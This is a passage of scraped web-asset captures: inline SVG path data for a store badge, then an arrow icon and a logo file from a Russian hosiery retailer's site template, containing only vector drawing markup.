<path d="M126.478 28.587C125.599 28.6008 124.725 28.4365 123.911 28.104C123.097 27.7715 122.358 27.2776 121.739 26.6522C120.485 25.3413 119.785 23.597 119.785 21.7826C119.785 19.9683 120.485 18.2239 121.739 16.9131C122.368 16.2768 123.121 15.7768 123.951 15.4439C124.781 15.1111 125.671 14.9526 126.565 14.9783C127.475 14.9525 128.379 15.135 129.208 15.5117C130.037 15.8885 130.769 16.4496 131.348 17.1522L130.196 18.2826C129.769 17.7335 129.216 17.2949 128.584 17.0037C127.953 16.7124 127.26 16.577 126.565 16.6087C125.896 16.5916 125.231 16.7121 124.61 16.9626C123.989 17.2132 123.426 17.5885 122.957 18.0652C122.02 19.094 121.501 20.435 121.501 21.8261C121.501 23.2172 122.02 24.5583 122.957 25.587C123.426 26.0638 123.989 26.439 124.61 26.6896C125.231 26.9401 125.896 27.0606 126.565 27.0435C127.312 27.0223 128.046 26.8381 128.714 26.5039C129.382 26.1697 129.97 25.6936 130.435 25.1087L131.609 26.2609C131.013 26.9746 130.272 27.5527 129.435 27.9565C128.51 28.3886 127.499 28.6042 126.478 28.587Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M138.435 28.3043H136.761V16.8696H133.109V15.2609H142.065V16.8696H138.435V28.3043Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M153.587 15.2609L148.652 26.2609C148.532 26.7019 148.318 27.1116 148.025 27.4617C147.731 27.8117 147.364 28.0937 146.951 28.2881C146.537 28.4825 146.086 28.5846 145.629 28.5874C145.172 28.5902 144.72 28.4936 144.304 28.3043L144.739 26.7609C145.005 26.9103 145.304 26.9924 145.609 27C145.93 27.0161 146.249 26.9326 146.522 26.7609C146.786 26.5411 146.988 26.2564 147.109 25.9348L147.587 24.8913L143.239 15.2609H145.217L148.435 22.7391L151.609 15.2609H153.587Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M155.478 28.3043V15.2609H164.913V28.3043H163.239V16.8696H157.152V28.3043H155.478Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M167.891 28.3043V15.2609H169.565V20.8478H176.087V15.2609H177.783V28.3043H176.087V22.413H169.565V28.3043H167.891Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M191.435 26.6087C190.807 27.2371 190.061 27.7356 189.241 28.0757C188.42 28.4158 187.54 28.5908 186.652 28.5908C185.764 28.5908 184.884 28.4158 184.064 28.0757C183.243 27.7356 182.497 27.2371 181.87 26.6087C180.626 25.3098 179.932 23.5809 179.932 21.7826C179.932 19.9843 180.626 18.2554 181.87 16.9565C182.496 16.3288 183.239 15.8307 184.058 15.4909C184.877 15.1511 185.755 14.9762 186.641 14.9762C187.528 14.9762 188.406 15.1511 189.224 15.4909C190.043 15.8307 190.787 16.3288 191.413 16.9565C192.647 18.2604 193.334 19.9874 193.334 21.7826C193.334 23.5777 192.647 25.3047 191.413 26.6087H191.435ZM183.109 25.5217C183.564 26.0006 184.115 26.3794 184.725 26.6339C185.335 26.8884 185.991 27.0131 186.652 27C187.312 27.0091 187.968 26.8827 188.577 26.6284C189.187 26.3741 189.738 25.9975 190.196 25.5217C191.12 24.4956 191.631 23.1636 191.631 21.7826C191.631 20.4016 191.12 19.0696 190.196 18.0435C189.738 17.5677 189.187 17.1911 188.577 16.9368C187.968 16.6825 187.312 16.556 186.652 16.5652C185.991 16.5521 185.335 16.6768 184.725 16.9313C184.115 17.1858 183.564 17.5646 183.109 18.0435C182.171 19.0627 181.65 20.3974 181.65 21.7826C181.65 23.1678 182.171 24.5024 183.109 25.5217V25.5217Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M200.196 28.3043V15.2608H204.913C205.891 15.251 206.837 15.6078 207.565 16.2608C207.929 16.5761 208.218 16.9673 208.413 17.4068C208.609 17.8463 208.705 18.3234 208.696 18.8043C208.701 19.3899 208.535 19.9642 208.217 20.4565C207.897 20.9232 207.453 21.2919 206.935 21.5217V21.5217C207.562 21.7363 208.114 22.1291 208.522 22.6521C208.921 23.1849 209.135 23.834 209.13 24.4999C209.142 25.0011 209.042 25.4986 208.839 25.9569C208.636 26.4153 208.335 26.8234 207.957 27.1521C207.202 27.8542 206.204 28.2361 205.174 28.2173L200.196 28.3043ZM201.87 20.8478H204.913C205.198 20.8642 205.483 20.8161 205.746 20.7069C206.01 20.5977 206.245 20.4304 206.435 20.2173C206.803 19.8561 207.014 19.3638 207.022 18.8478C207.042 18.3301 206.863 17.8243 206.522 17.4347C206.339 17.232 206.114 17.0723 205.862 16.967C205.61 16.8618 205.338 16.8136 205.065 16.826H201.935L201.87 20.8478ZM201.87 26.6956H205.261C205.555 26.7055 205.848 26.6502 206.119 26.5337C206.389 26.4172 206.631 26.2424 206.826 26.0217C207.201 25.6208 207.411 25.0926 207.413 24.5434C207.4 23.9988 207.183 23.479 206.804 23.0869C206.595 22.8669 206.341 22.6932 206.061 22.5771C205.78 22.461 205.478 22.4051 205.174 22.413H201.87V26.6956Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
</g>
<defs>
<linearGradient id="paint0_linear_8_15673" x1="47.3913" y1="18.9782" x2="10.9131" y2="55.4565" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.01" stop-color="#00A1FF"/>
<stop offset="0.26" stop-color="#00BEFF"/>
<stop offset="0.51" stop-color="#00D2FF"/>
<stop offset="0.76" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint1_linear_8_15673" x1="73.5435" y1="43.5216" x2="20.9565" y2="43.5216" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.41" stop-color="#FFBD00"/>
<stop offset="0.78" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint2_linear_8_15673" x1="53.9783" y1="48.5217" x2="4.50002" y2="97.9782" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
<linearGradient id="paint3_linear_8_15673" x1="15.8696" y1="0.434772" x2="37.9565" y2="22.5217" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.07" stop-color="#2DA771"/>
<stop offset="0.48" stop-color="#15CF74"/>
<stop offset="0.8" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
<clipPath id="clip0_8_15673">
<rect width="293.478" height="86.9565" fill="white" transform="translate(0 0.043457)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/arr-right-black.svg
body_size: 247
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="16" viewBox="0 0 10 16">
  <path id="angle-down" d="M7.575,9.815l-7.4-7.7a.652.652,0,0,1,0-.892L1.166.185a.581.581,0,0,1,.85,0L8,6.4,13.984.185a.581.581,0,0,1,.85,0l.99,1.039a.652.652,0,0,1,0,.892l-7.4,7.7A.581.581,0,0,1,7.575,9.815Z" transform="translate(10) rotate(90)" fill="#626c81"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/logo.svg
body_size: 12713
content:
<svg xmlns="http://www.w3.org/2000/svg" width="96" height="80" viewBox="0 0 96 80">
  <g id="Сгруппировать_1" data-name="Сгруппировать 1" transform="translate(-2544.241 -2406.069)">
    <path id="Контур_3" data-name="Контур 3" d="M2577.7,2453.035c-.2-.129-.394-.26-.593-.387a.655.655,0,0,0-.88.126c.036.242.079.538.128.877-.544.012-1.1.185-1.572-.244.025-.523.786-.23.794-.8a6.207,6.207,0,0,0-1.141.15,1.467,1.467,0,0,1-1-.059,1.878,1.878,0,0,0-1.168-.036.95.95,0,0,0-.7.609c.372.963,1.409.512,2.049.934a8.66,8.66,0,0,1-3.783.4l-.266-.577c-.414-.052-.856-.138-1.3-.156-.313-.012-.63.083-.946.1-.233.013-.463.06-.5.3a.78.78,0,0,0,.127.581,1.666,1.666,0,0,0,.667.39,2.864,2.864,0,0,0,.682.063,1.118,1.118,0,0,0,.707,1.013c.2.07.332.326.521.525l-.438.92a2.458,2.458,0,0,1-1.593-.138,1.269,1.269,0,0,0-1.45.286c.069.689.391.943,1.03.825.156-.029.306-.1.463-.114.621-.068.938.2,1.052.873a2.5,2.5,0,0,0,3.083-.212,3.328,3.328,0,0,1,2.186-.8,11.7,11.7,0,0,1,3.18.151,6.985,6.985,0,0,1,1.395.548.84.84,0,0,1,.451,1.167,16.511,16.511,0,0,1-3.4.558c-1.223,0-2.447.134-3.669.1-1.592-.038-3.183-.175-4.773-.274-.849-.053-1.7-.095-2.547-.179-1.634-.16-3.269-.278-4.891-.595-2.208-.431-4.4-.9-6.566-1.512a9.687,9.687,0,0,1-3.26-1.6,1.418,1.418,0,0,1-.239-.21,1.523,1.523,0,0,1-.475-1.446c.178-.593.746-.667,1.225-.707,1.3-.108,2.6-.138,3.9-.209a3.562,3.562,0,0,0,.78-.124c.079-.022.116-.191.228-.395a17.3,17.3,0,0,0-1.974-.09c-.636-.041-1.271-.1-1.908-.12s-1.276,0-1.89,0l-.431-.571c-.622-.1-1.2-.15-1.759-.286a.964.964,0,0,1-.813-.94,11.374,11.374,0,0,0-.414-1.524c-.1-.436-.158-.883-.22-1.327a2.879,2.879,0,0,1,.433-1.653,7.6,7.6,0,0,1,3.551-3.306,19.76,19.76,0,0,1,4.806-1.815c2.307-.568,4.6-1.2,6.9-1.795.665-.171,1.344-.284,2.016-.427a2.479,2.479,0,0,0,1.309-.721l-1.027-.142a3.2,3.2,0,0,1,.767-.234c.513,0,.743-.312.992-.734a2.592,2.592,0,0,0-1.8.089c-.573-.615-1.3-.464-2.026-.276a1.278,1.278,0,0,1-.885-.01c.516-.47,1.212-.384,1.78-.691a.537.537,0,0,0-.415-.485c-.288-.068-.261-.287-.192-.51a27.1,27.1,0,0,1,5.956-1.879c.907-.169,1.818-.325,2.716-.533.772-.178,1.525-.438,2.295-.631.38-.1.777-.125,1.179-.187l.275.518a1.591,1.591,0,0,0,1.387-.424,2.021,2.021,0,0,1,1.325-.336l.137.477c.37-.063.729-.118,1.085-.189.07-.014.188-.1.182-.133-.042-.25.011-.448.284-.484.471-.062.946-.1,1.42-.141.318.478.8.3,1.225.281a1.876,1.876,0,0,0,1.194-.509l-.649-.468c.318-.105.526-.194.743-.244,1.417-.323,2.835-.637,4.253-.954a2.574,2.574,0,0,1,1.61.061,5.831,5.831,0,0,1,3.484-.76,3.039,3.039,0,0,0,1.408-.225,5.229,5.229,0,0,1,1.762-.442c.711-.052,1.42-.161,2.123-.283.379-.065.739-.248,1.119-.31s.753.014,1.116-.051c.391-.068.855-.009,1.056-.467.394.12.661.5,1.122.269.023-.147.048-.322.09-.6.479-.1.987-.222,1.5-.294a14.594,14.594,0,0,1,1.586-.128,4.045,4.045,0,0,0,1.846-.35.9.9,0,0,1,.315-.038c.722-.06,1.444-.12,2.165-.187.031,0,.056-.079.084-.121.193-.061.168-.167.05-.279-.071-.068-.153-.122-.23-.183l.182-.156a1.136,1.136,0,0,0,.986-.365c-.576-.313-1.2-.006-1.833-.219l.272-.315c-.642-.223-1.3-.478-1.985-.67-.176-.05-.408.1-.712.186l.539.372c-.44.053-.786.327-1.228.1-.153-.079-.4.024-.668.052l.146-.5c-1.024-.286-2.017.146-3.144.06l.525-.693c-.782-.661-1.671-.17-2.531-.273l-.312.52c.291.531.8.392,1.23.552a2.933,2.933,0,0,1-.369.081c-.186.018-.376,0-.559.028a2.42,2.42,0,0,0-.424.147.4.4,0,0,0,.551.244,9.272,9.272,0,0,1,2.371-.125.208.208,0,0,1,.148.032c.568.648,1.279.459,1.982.357.112-.016.237.067.459.136-.713.57-1.516.076-2.263.43.614.4,1.337-.056,1.808.446a9.531,9.531,0,0,1-2.577.221c-1.809.064-3.62.113-5.429.173q-1.955.066-3.909.147a2.473,2.473,0,0,0-1.523.437,3.177,3.177,0,0,1-1.528.329c-.921.087-1.846.124-2.77.17a1.58,1.58,0,0,0-.988.425l1.21.116.015.1c-.444.07-.886.158-1.333.2-.189.018-.406.055-.548-.2a.522.522,0,0,0-.483-.1.454.454,0,0,0-.312.683,2.219,2.219,0,0,1-.627-.219,1.115,1.115,0,0,0-.985-.156c-.28.05-.563.075-.845.114-.655.089-1.321.134-1.963.282a7.928,7.928,0,0,1-1.89.229c-.694-.008-1.389-.018-2.081.011a12.558,12.558,0,0,0-1.259.181l.582.786c-.826.124-1.614.2-2.381.366-1.082.235-2.147.547-3.225.806-.507.122-1.025.2-1.551.3a1.88,1.88,0,0,0-1.144-1.019,1.289,1.289,0,0,1-.854-1.232,2.754,2.754,0,0,1,1.912-2.936c.49-.174.962-.4,1.515-.629-.216-.28-.382-.477-.528-.686-.333-.478-.674-.951-.981-1.445a4.422,4.422,0,0,1-.433-2.235,4.522,4.522,0,0,1,.129-1.1,2.846,2.846,0,0,1,.739-1.468,13.283,13.283,0,0,1,4.157-2.9c.966-.431,1.918-.9,2.9-1.28.785-.305,1.624-.468,2.412-.766,1.837-.694,3.765-1.043,5.65-1.555a19.762,19.762,0,0,1,3.045-.509,4.464,4.464,0,0,0,.857-.151c.151-.048.265-.209.41-.331a2.444,2.444,0,0,0-1.558-1.1,3.156,3.156,0,0,1-2.054-2.136l1.035-.538a.579.579,0,0,0-.472-.52,1.442,1.442,0,0,0-1.069.2c-.31.2-.635.373-.946.57a2.376,2.376,0,0,1-1.928.285l-.231-.738a1.129,1.129,0,0,1,.863-.642,11.964,11.964,0,0,1,2.249-.446c1.193-.052,2.392.056,3.589.074a18.726,18.726,0,0,0,4.69-.191,12.359,12.359,0,0,1,4.6-.133c1.286.181,2.578.318,3.861.516.677.1,1.34.293,2.008.452a70.1,70.1,0,0,1,6.744,2.036c1.645.573,3.228,1.332,4.824,2.039a14.914,14.914,0,0,1,4.142,2.642,9.216,9.216,0,0,1,.645.734l-.565.769c.048.2.1.428.176.733l-1.292.475v.337a23.338,23.338,0,0,1,3.66.74,23.343,23.343,0,0,0,3.073.406,5.682,5.682,0,0,1,3.73,1.755,3.12,3.12,0,0,1,.913,2.752.844.844,0,0,1-.242.474,13.061,13.061,0,0,1-1.323,1c-.363.233-.758.407-.808.923l-2.9.362c.025.111.018.222.061.248a5.158,5.158,0,0,1,1.678,1.979,1.954,1.954,0,0,1-.422,2.375,5.243,5.243,0,0,1-.851.355l.5.6a2.676,2.676,0,0,1-.551.313c-.865.237-1.735.456-2.607.667-.95.23-1.9.46-2.858.659-.6.124-1.2.192-1.8.281-.41.06-.824.105-1.232.179-.091.016-.165.126-.356.282a9.679,9.679,0,0,0,.955.175c1.67.127,3.348.176,5.009.377,1.759.213,3.508.526,5.246.869,1.579.312,3.148.685,4.7,1.1,2.141.575,4.269,1.2,6.393,1.837a4.8,4.8,0,0,1,2.222,1.5,18.4,18.4,0,0,1,1.773,2.255,3.513,3.513,0,0,1,.407,2.361,1.992,1.992,0,0,1-1.411,1.738,2.349,2.349,0,0,1-.693.148,7.138,7.138,0,0,1-2.9-.374,22.819,22.819,0,0,0-5.431-1.1c-1.688-.175-3.368-.427-5.058-.579-1.457-.131-2.926-.126-4.383-.255-1.411-.125-2.814.066-4.219.011-1.78-.071-3.559-.186-5.34-.24-1.465-.045-2.932-.03-4.4-.042-.29-.046-.453.06-.476.357.707.368,1.545.073,2.343.579a7.528,7.528,0,0,1-2.852.182c-.936.012-1.873-.1-2.986-.164.458-.271.872-.2,1.159-.549a2.1,2.1,0,0,0-.361-.1c-1.355-.056-2.711-.1-4.066-.158a4.707,4.707,0,0,1-.557-.038,15.463,15.463,0,0,0-4.832.229.679.679,0,0,0-.64.488.763.763,0,0,0,.705.458c.687.034,1.372.125,2.059.143,2.022.055,4.044.088,6.067.123.209,0,.419-.055.629-.061a13.438,13.438,0,0,1,2.391-.027,18.622,18.622,0,0,0,2.86.119c1.062.052,2.125.146,3.187.144,1.646,0,3.294-.013,4.936.075a56.87,56.87,0,0,1,8.529.924c.207.043.413.094.615.155,1.64.492,3.278,1,4.921,1.478,1.29.38,2.593.715,3.877,1.109.629.194,1.219.509,1.845.715a7.078,7.078,0,0,1,2.186,1.264,5.064,5.064,0,0,1,1.745,3.122,3.383,3.383,0,0,1-1.89,3.46c-.144.058-.285.124-.5.219.034.253.068.5.106.779l-.957.232a4.129,4.129,0,0,1-3.33,2.245,17.828,17.828,0,0,1-5.6-.4c-.753-.134-1.5-.3-2.246-.484a9.488,9.488,0,0,1-1.1-.429c.155-.217.246-.357.35-.488.259-.324.215-.523-.16-.629a5.507,5.507,0,0,0-.573-.1c-.433.307-.433.307-.289.995-.784-.152-1.546-.289-2.3-.451s-1.534-.356-2.33-.542l.222-.836c-.57-.008-.57-.008-.883,1l-3.086-.588.525-.583-1.072-.651v-1.167h-1.752c0-.168-.043-.282-.249-.306a3.733,3.733,0,0,1-.569-.155l-2.024-.458c-.511-.109-1.1.177-1.52-.32a1.528,1.528,0,0,1-1.585-.076,1.558,1.558,0,0,0-.918-.262c-.343-.014-.816.112-1-.066-.332-.316-.674-.192-1.01-.267a3.123,3.123,0,0,1-1.513-.622,9.3,9.3,0,0,0-1.067-.654,1.944,1.944,0,0,0-.841-.121c-.127,0-.249.18-.456.344l1.47.8a6.053,6.053,0,0,0-.582.27,4.044,4.044,0,0,0-.4.321,7.54,7.54,0,0,1-1.11-.022,6.407,6.407,0,0,1-.99-.312l-.11-.61-.337-.025-.185-.308c-1.09-.039-1.09-.039-1.664.446.464.787,1.467.473,2.065,1v.454a4.677,4.677,0,0,1-2.539.22,2.927,2.927,0,0,0-2.31.424c-.147.036-.294.072-.442.106a1.936,1.936,0,0,1-1.238.062l-1.3-.159-.278,0-.217-.58c.289-.551.678-1.061.364-1.668.437-.9,1.28-.757,2.017-.835-.05-.627-.3-.83-.859-.674a15.332,15.332,0,0,1-3.6.386,2.138,2.138,0,0,0-.465.121l-.007.169c.364.12.733.225,1.088.365.2.078.494.051.534.375a8.24,8.24,0,0,0-1.04.391,9.784,9.784,0,0,0-.972.669c-.017.615-.514.9-.812,1.2a9.533,9.533,0,0,1-.987.219,1.631,1.631,0,0,1-.779-.037c-.5-.211-1.127.07-1.56-.405-.049-.053-.2-.009-.311-.01l-.876-.008c-.094-.088-.178-.238-.284-.254a11.125,11.125,0,0,1-2.6-.844l-.551-.164-1.248-.16C2578.089,2452.937,2577.863,2453.072,2577.7,2453.035Zm17.576-15.694a5.555,5.555,0,0,0,2.384.04l-.25-.061-.037-.309c.67.216,1.413.017,2.066.446.333.219.616-.088.593-.558a4.9,4.9,0,0,0-1.869-.074c-1.223.057-2.449.045-3.674.062a2.718,2.718,0,0,0-2.16.06,6.135,6.135,0,0,0,.869.072,3.033,3.033,0,0,1,.922.161A2.37,2.37,0,0,0,2595.278,2437.341Zm-6.219-1.587c-.549.045-1.1.081-1.645.138s-1.072.134-1.606.2a26.671,26.671,0,0,0,4.953-.144c.017,0,.031-.04.048-.061l.8-.024c1.357,0,2.714.006,4.071,0,.091,0,.182-.081.273-.124a8.141,8.141,0,0,0,2.863-.422,1.488,1.488,0,0,0-.733-.219c-.419.015-.836.126-1.255.143-1.669.066-3.339.1-5.007.171-.5.02-.994.111-1.491.169-.277.008-.577-.108-.812.141Zm11.042-2.905-.058-.333c-.83.07-1.674.1-2.5.224a5.923,5.923,0,0,1-2.131-.008,2.493,2.493,0,0,0-1.109,0,4.529,4.529,0,0,1-1.493.037,12.736,12.736,0,0,0-2.231-.021,2.624,2.624,0,0,1-1.235-.118,2.561,2.561,0,0,0-.329-.078,4.039,4.039,0,0,1-.768.432,4.537,4.537,0,0,1-1.1.17,4.34,4.34,0,0,1-1.556.026,3.8,3.8,0,0,0-2.6.415c-.2.081-.265.252-.061.53.287-.041.616-.109.948-.131,1.749-.119,3.5-.246,5.249-.332,1.648-.08,3.3-.112,4.947-.165a1.734,1.734,0,0,1,.319-.013c.474.074.853-.267,1.284-.3a12.68,12.68,0,0,1,1.321.137c.693.026,1.388.027,2.08,0,.446-.018.888-.111,1.331-.17a12.83,12.83,0,0,1,3.108.173c.438-.64,1.179-.35,1.911-.557a1.972,1.972,0,0,0-.526-.21c-.529-.01-1.06-.01-1.588.027C2602.245,2432.658,2601.173,2432.759,2600.1,2432.849Zm-21.786-6.413c.439-.084.877-.178,1.318-.251.389-.064.819-.188,1.15.082a1.75,1.75,0,0,0,1.5.255c.732-.107,1.472-.158,2.207-.247,1.522-.185,3.039-.409,4.563-.557a13.42,13.42,0,0,1,3.478-.1.986.986,0,0,0,.944-.271c.073-.078.069-.229.088-.3l.547.115c.034-.192.057-.32.08-.448h.448c-.057.188-.1.335-.145.475a1.858,1.858,0,0,0,1.832.114,4.473,4.473,0,0,1,.6-.16l.7-.177-.022-.13h-2.291l-.018-.1,1.069-.414a14.48,14.48,0,0,0-3.578.138c-.02,0-.036.037-.055.056-1.179-.051-2.348.173-3.54.019a16.633,16.633,0,0,0-2.79.035,3.106,3.106,0,0,1-1.481-.028,1.042,1.042,0,0,0-.749.146,3.385,3.385,0,0,1-1.774.347,8.2,8.2,0,0,0-.957-.022,5.45,5.45,0,0,0-2.9.738c-.076.25-.143.474-.21.7a.965.965,0,0,1-.3-.083,1.5,1.5,0,0,0-2.128-.009.994.994,0,0,1-.574.17c-.414-.032-.822-.146-1.237-.2a.868.868,0,0,0-.453.089c-.185.089-.333.263-.522.332a2.261,2.261,0,0,1-.57.063c.645.568,1.429.406,2.188.416a3.383,3.383,0,0,1,.787.068A2.924,2.924,0,0,0,2578.314,2426.436Zm30.555,15.879-.021-.19a7.7,7.7,0,0,0-1.007-.127c-1.06,0-2.116,0-3.182.089-1.749.139-3.517.037-5.278.042-.274,0-.549.03-.823.047-.409-.061-2.993-.376-3.371-.327-.027,0-.053,0-.08.006-.58.047-1.159.134-1.738.132a11.061,11.061,0,0,0-4.087.411c.071.061.141.172.229.188a7.226,7.226,0,0,0,1.333.181c2.182-.032,4.365-.107,6.547-.148,3.3-.062,6.607-.1,9.909-.166C2607.823,2442.442,2608.346,2442.362,2608.869,2442.315Zm-16.4-4.625a5.8,5.8,0,0,1-3.344-.841c-.322.079-.469.483-.825.282.007-.086.014-.166.021-.247-.327,0-.774-.118-.878.021-.374.5-.652.225-.916.014l-1.416.111-.437.493a5.558,5.558,0,0,0,1.538.286c.322,0,.592.049.617.37a4.886,4.886,0,0,1,.985-.228c1.09-.02,2.181.007,3.272.012A1.9,1.9,0,0,0,2592.47,2437.689Zm18.951-4.569a4.082,4.082,0,0,0,.3-.285.7.7,0,0,0,.09-.205c-.556-.561-1.226-.588-2.314-.1-1.386-.379-1.655-.325-2,.407.047.061.095.178.144.179C2608.859,2433.124,2610.075,2433.121,2611.422,2433.121Zm8.636,23.22a6.525,6.525,0,0,0-.788-.5,2.5,2.5,0,0,0-1.773-.081c-.391.116-.559.278-.547.57a.584.584,0,0,0,.594.529A3.634,3.634,0,0,0,2620.058,2456.341Zm-18.775-37.581,1.024-.452-.036-.162a3.908,3.908,0,0,0-.681-.034,3.95,3.95,0,0,1-1.8-.193,1.859,1.859,0,0,0-1.642.349c-.085.055-.075.256-.118.424l2.808-.2Zm9.182-.172c-.27-.409-.426-.647-.768-.64a5.375,5.375,0,0,0-1.266.063,1.613,1.613,0,0,1-.912,0,.914.914,0,0,0-1.154.5c.148.249.376.237.626.213.576-.056,1.153-.106,1.731-.129C2609.244,2418.571,2609.769,2418.588,2610.464,2418.588Zm-31.135,19.54a10.121,10.121,0,0,0,2.848-.321c-.12-.437-.359-.628-.714-.606a12.58,12.58,0,0,0-1.716.188A.548.548,0,0,0,2579.329,2438.127Zm5.844-2.743c-1.028-.325-1.874.074-2.723.08a7.334,7.334,0,0,0-2.5.417.7.7,0,0,0,.424.154q2.175-.193,4.347-.413C2584.826,2435.611,2584.925,2435.517,2585.173,2435.384Zm-4.594-10.823a2.978,2.978,0,0,0,2.183-.2c.107-.057.156-.223.237-.345A1.7,1.7,0,0,0,2580.579,2424.561Zm7.99-1.054c-.051-.064-.074-.122-.115-.14a3.053,3.053,0,0,0-2.23.146.438.438,0,0,0-.177.386c.077.129.29.283.417.26A6.494,6.494,0,0,0,2588.569,2423.506Zm10.707,11.223c-.306-.457-.764-.335-1.093-.248a1.647,1.647,0,0,1-1.037-.074,3.522,3.522,0,0,0-2.136.2c.2.141.288.249.369.247C2596.666,2434.82,2597.952,2434.774,2599.276,2434.729Zm-11.733.285a3.44,3.44,0,0,0-2.4-.171A2.305,2.305,0,0,0,2587.543,2435.015Zm12.136.381a11.116,11.116,0,0,0,3.667.074A11.662,11.662,0,0,0,2599.679,2435.4Zm8.066.374c-.559-.593-1.182-.365-1.822-.129A2.082,2.082,0,0,0,2607.745,2435.77Z" transform="translate(-1.288)" fill="#048459"/>
    <path id="Контур_6" data-name="Контур 6" d="M2597.932,2697.287l.337.025c.034.189.065.364.11.61a6.479,6.479,0,0,0,.99.313,7.572,7.572,0,0,0,1.11.022,5.259,5.259,0,0,1-.284.47c-.344.461-.373.658-.071,1.141a2.747,2.747,0,0,0,1.352,1.121c.6-.2.664-.667.7-1.156.058-.844.122-1.688.184-2.532a3.122,3.122,0,0,0,1.513.621c.336.075.678-.049,1.01.267.186.177.659.052,1,.066a1.556,1.556,0,0,1,.918.262,1.527,1.527,0,0,0,1.585.076c.419.5,1.01.211,1.52.32a11.523,11.523,0,0,0-2.6,1.693,12.032,12.032,0,0,0,.187,2.826,5.621,5.621,0,0,0,1.02-.621,24.894,24.894,0,0,0,3.42-3.441,3.745,3.745,0,0,0,.57.155c.206.024.247.139.249.306-1.313.561-1.953,1.766-2.7,2.856-.481.7-.894,1.45-1.346,2.171a4.3,4.3,0,0,0-.605,1.878,15.049,15.049,0,0,0,.212,4.135c.076.445.2.885.236,1.332a1.249,1.249,0,0,0,.51.947c.589.451,1.183.9,1.808,1.3a1.513,1.513,0,0,0,.765.125c2.642.009,5.284.005,7.926.005h20.686v.587h-95.952c-.014-.162-.029-.331-.048-.559h35.7a6.575,6.575,0,0,0,1.6-4.031c.025-1.239.166-2.477.276-3.713a3.257,3.257,0,0,0-.475-2.133,22.134,22.134,0,0,0-3.077-3.953,1.656,1.656,0,0,0-.312-.246,2.856,2.856,0,0,1-1.539-2.913c.161.037.387-.1.461.173a2.417,2.417,0,0,0,.594,1.845.5.5,0,0,0,.654.2v-1.883l.551.164c-.284,1.742.626,3,1.7,4.187a.769.769,0,0,0,1,.2c.038-.489.086-1.011.116-1.534.032-.584.047-1.169.069-1.754l.876.009c.106,0,.262-.044.311.009.433.475,1.057.194,1.56.405a1.629,1.629,0,0,0,.779.038,9.658,9.658,0,0,0,.987-.219c.3-.3.8-.582.812-1.2.02.211.053.423.059.634.027,1.194.042,2.388.08,3.581,0,.138.125.272.226.478a2.935,2.935,0,0,0,.562-.345,9.657,9.657,0,0,0,1.068-1.183c.425-.6.779-1.255,1.162-1.886l.278,0a1.309,1.309,0,0,0-.049,1.272,3.368,3.368,0,0,0,1.351-1.113,1.935,1.935,0,0,0,1.238-.063c.147-.034.295-.07.442-.106a3.711,3.711,0,0,1-1.289,1.368,12.623,12.623,0,0,0-3.834,4.209,6.191,6.191,0,0,0-.948,4.328,22.775,22.775,0,0,1,.331,3,1.828,1.828,0,0,0,1.339,1.957,2.63,2.63,0,0,0,1.081.191c1.226,0,2.452,0,3.678,0h5.456a10.914,10.914,0,0,1,1.068-.805,2.217,2.217,0,0,0,1.049-1.521,6.071,6.071,0,0,0,.134-.782c.084-.819.1-1.651.245-2.457a18.485,18.485,0,0,0,.227-3.731,4.792,4.792,0,0,0-.731-2.565q-.884-1.373-1.772-2.743c-.273-.42-.556-.833-.834-1.25Z" transform="translate(0 -244.759)" fill="#282526"/>
    <path id="Контур_8" data-name="Контур 8" d="M2687.969,2834.333l.781-.518c.694-3.334,1.4-6.733,2.106-10.107.664-.114.686-.117.78.366.329,1.694.646,3.39.962,5.086.232,1.252.452,2.507.682,3.76a4.444,4.444,0,0,0,.171.7.671.671,0,0,0,.686.448.524.524,0,0,0,.51-.428c.139-.4.251-.812.358-1.222.087-.334.125-.683.231-1.01.2-.622.435-1.234.664-1.874a2.515,2.515,0,0,1-1.175-2.218,5.884,5.884,0,0,1,.174-2.3c.212-.615.515-1.183,1.254-1.313a1.738,1.738,0,0,1,.39-.051c.819.048,1.637.106,2.464.162.138.525.138.525-.626.9-.033,3.011-.011,6.07-.016,9.066a5.147,5.147,0,0,1,.752.54c.058.06-.053.284-.09.449h-2.219c-.014-.225-.025-.425-.039-.649.129-.041.228-.066.323-.1s.188-.084.325-.147v-4.045c-.694,0-.807.037-.986.6-.232.731-.408,1.481-.6,2.226-.124.489-.213.987-.345,1.473a4.349,4.349,0,0,1-.29.643h-3.3c-.249-.5-.261-.531.178-.747a.53.53,0,0,0,.333-.636c-.191-1.067-.392-2.133-.593-3.22h-1.731a14.977,14.977,0,0,0-.538,3.7l.657.278c-.015.2-.029.4-.046.625h-1.847l-.345-.3C2687.971,2834.425,2687.971,2834.379,2687.969,2834.333Zm9.467-9.914a5.323,5.323,0,0,0-.862.009.856.856,0,0,0-.738.65,6.19,6.19,0,0,0,.024,3.233c.166.561.458.725,1.082.733.152,0,.3,0,.494,0Zm-6.4,1.455a19.892,19.892,0,0,0-.8,3.444h1.461Z" transform="translate(-120.711 -350.942)" fill="#302e2f"/>
